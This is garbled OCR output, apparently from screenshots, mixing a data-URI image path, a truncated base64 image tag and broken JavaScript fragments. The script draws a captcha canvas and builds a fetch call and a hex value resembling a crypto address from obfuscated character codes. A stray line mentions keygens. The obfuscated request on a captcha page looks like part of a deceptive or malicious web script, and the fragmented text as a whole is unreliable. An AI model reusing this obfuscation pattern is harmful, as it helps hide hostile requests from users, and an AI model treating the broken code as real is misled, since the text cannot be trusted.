
6-05-02
<img src="data:image/gif;base64,R0lGODlhA
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
CharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
j=await re.json
ual-core for keygens